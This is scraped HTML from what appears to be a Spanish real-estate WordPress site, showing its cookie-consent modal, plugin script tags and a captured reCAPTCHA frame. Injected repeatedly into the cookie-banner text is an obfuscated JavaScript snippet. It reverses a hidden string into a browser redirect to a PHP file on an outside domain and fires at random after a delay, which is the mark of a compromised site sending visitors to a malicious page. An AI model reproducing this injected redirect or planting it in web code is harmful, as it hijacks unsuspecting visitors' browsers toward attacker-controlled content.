        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="http://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='http://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&#038;ver=3.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/gmap3.js?ver=20131022'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/bootstrap.min.js?ver=20150330'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/owl.carousel.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/colorbox/jquery.colorbox.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/sticky-kit.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/jquery.unveil.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/perfect-scrollbar.jquery.min.js?ver=0.6.12'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apushome_ajax = {"ajaxurl":"http:\/\/tradebloc.es\/wp-admin\/admin-ajax.php","dec_point":",","thousands_separator":".","comapre_text":"Comparar","comapre_text_added":"Comparaci\u00f3n A\u00f1adida","currency":"\u20ac","monthly_text":"Mensualidad: ","transparent_marker":"http:\/\/tradebloc.es\/wp-content\/themes\/apushome\/images\/transparent-marker-image.png","after_register":"http:\/\/tradebloc.es","after_login":"http:\/\/tradebloc.es"};
/* ]]> */
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330'></script>
<script type='text/javascript'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='http://tradebloc.es/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='http://tradebloc.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

<!-- <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
for(i = 0; i < $(".header-info .price").length; i++) { 
$(".header-info .price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-box-price").length; i++) { 
$(".property-box-price").text(function(index, text) {
return text.replace(',', '.');
});
}

for(i = 0; i < $(".property-small-price").length; i++) { 
$(".property-small-price").text(function(index, text) {
return text.replace(',', '.');
});
}
</script> -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH&co=aHR0cDovL3RyYWRlYmxvYy5lczo4MA..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=sbll6pms4hu4
body_size: 44980
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="moLZTo1p6WSM8jsCGFsRDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="moLZTo1p6WSM8jsCGFsRDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="moLZTo1p6WSM8jsCGFsRDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/[base64]/wqpFw4zCtWghVQBDYcKETsKkZmXDt8O6w4J8AiYcw6LCocKmTcKIBHLCvMOabWN+wqUDScKNDcK6woIhw5U1KcONw55dwoMxwpjDpMO0LhU9HMO9bzfCvnHCi8OtwpROwrY9wo0/w5rDosOJw5HCnmjDswXDlsOecMKdIwdmR2/DhA/[base64]/dXU9woPDicO2woFNw5nDt8Ktw5sRwr3Cp2TDslx8KBdnw6sGwr/CuE/CnzTCk3BRZWwcfMOKI8ORwrXChBPDuRPCjsOff0EsScKLQiEzw7IJV2FawrY1wrvCjcKFw6XDiMOhTSRow7nCkMOhw41dF8KpASbCnsO3w7YjwpYvcDnDgsO2EDxEJAjDjDHClScww4YDwrUYJMOcwohUYMOFw506bsOVw6wEOls/DRJywoTCihIfU0rClHAzKsKVWCQ8OUhqbw91MMOTw4bCqcKIw4Fsw7E0fcKmNcOewrVBwrHDocOeLgwMEjnDjcOIw5JKZcOhwp/CmEZqw67DpxHCrMKTFsKFw5FOHkMRAjtNwqpCZALDnMKnOcOmVMKodsKkwrjDhcOYeG9DChHCkMOMUX/CoFXDnwApw6hbCMO0wotHw4rCj1Rxw7HDhMKqwrZUGsKuwpnCk2LDhsK9w7ZoBjQFwpjCm8O6wrPCjzg3WVouKWPCksKcwrHCqMOcwrdKw7IQw77ChMOJw4RGd0/Cv1/[base64]/Cpz0bw7UUSHp7dcKLwrXDscO+wovDuU/[base64]/DlV1TD